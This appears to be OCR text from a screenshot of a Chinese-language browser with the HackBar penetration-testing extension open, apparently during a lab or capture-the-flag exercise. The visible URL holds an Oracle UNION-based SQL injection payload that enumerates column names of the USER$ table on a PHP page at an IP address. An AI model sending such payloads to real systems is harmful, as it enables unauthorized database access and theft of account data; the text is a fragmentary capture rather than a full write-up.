 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20(SELE... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 284 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT (SELECT column_name FROM all_tab_columns WHERE rownum=1 and column_name <> 'USER#' and table_name = 'USER$'),'2' from
dual
切割Url
提交
Post data Referer User Agent Cookies 清空RUC